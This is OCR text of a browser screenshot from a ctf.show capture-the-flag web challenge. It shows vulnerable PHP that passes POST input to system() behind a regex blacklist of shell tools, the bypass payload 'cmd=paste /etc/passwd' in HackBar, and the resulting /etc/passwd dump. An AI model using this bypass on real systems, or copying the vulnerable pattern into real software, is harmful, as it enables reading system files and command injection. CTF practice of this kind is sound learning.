 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
哔哩哔哩 (゜-゜)つロ 干杯~-bi
ctf.show
111787f8-beb6-49d3-840d-3103
https://111787f8-beb6-49d3-840d-31031475f0cc.challenge.ctf.show
火狐官方站点 新手上路 常用网址 京东商城 飞书 - 登录 新标签页 中国大学MOOC(慕课... csdn_百度搜索 题目列表 首页 个人空间 web安全——基础知... CTF前置知识杂烩 其他书签 移动设备上的书签
root:x:0:0:root:/root:/bin/ash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:adm:/var/adm:/sbin/nologin lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin sync:x:5:0:sync:/sbin:/
bin/sync shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt mail:x:8:12:mail:/var/mail:/sbin/nologin news:x:9:13:news:/usr/lib/news:/sbin/nologin uucp:x:10:14:uucp:/var/spool/
uucppublic:/sbin/nologin operator:x:11:0:operator:/root:/sbin/nologin man:x:13:15:man:/usr/man:/sbin/nologin postmaster:x:14:12:postmaster:/var/mail:/sbin/nologin cron:x:16:16:cron:/var/spool/cron:/
sbin/nologin ftp:x:21:21::/var/lib/ftp:/sbin/nologin sshd:x:22:22:sshd:/dev/null:/sbin/nologin at:x:25:25:at:/var/spool/cron/atjobs:/sbin/nologin squid:x:31:31:Squid:/var/cache/squid:/sbin/nologin
xfs:x:33:33:X Font Server:/etc/X11/fs:/sbin/nologin games:x:35:35:games:/usr/games:/sbin/nologin cyrus:x:85:12::/usr/cyrus:/sbin/nologin vpopmail:x:89:89::/var/vpopmail:/sbin/nologin ntp:x:123:123:NTP:/
var/empty:/sbin/nologin smmsp:x:209:209:smmsp:/var/spool/mqueue:/sbin/nologin guest:x:405:100:guest:/dev/null:/sbin/nologin nobody:x:65534:65534:nobody:/:/sbin/nologin www-data:x:82:82:Linux
User,,,:/home/www-data:/sbin/nologin mysql:x:100:101:mysql:/var/lib/mysql:/sbin/nologin nginx:x:101:102:nginx:/var/lib/nginx:/sbin/nologin <?php
ini_set('open_basedir', '/var/www/html/');
error_reporting(0);
if(isset($_POST['cmd'])){
$cmd = escapeshellcmd($_POST['cmd']);
if (!preg_match('/ls|dir|nl|nc|cat|tail|more|flag|sh|cut|awk|strings|od|curl|ping|\*|sort|ch|zip|mod|sl|find|sed|cp|mv|ty|grep|fd|df|sudo|more|cc|tac|less|head|\.|{|}|tar|zip|gcc|uniq|
vi|vim|file|xxd|base64|date|bash|env|\?|wget|\'|\"|id|whoami/i', $cmd)) {
system($cmd);
}
sql 高亮全部(A) 区分大小写(C) 匹配变音符号(I) 全词匹配(W) 第 2 项，共找到 3 个匹配项
查看器 控制台 调试器 网络 样式编辑器 内存 存储 性能 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
Split URL
Execute
https://111787f8-beb6-49d3-840d-31031475f0cc.challenge.ctf.show/
Post data Referer User Agent Cookies Add Header Clear All
cmd=paste /etc/passwd
H Sec-Fetch-Site: same-site
H Sec-Fetch-Mode: navigate
H Sec-Fetch-Dest: document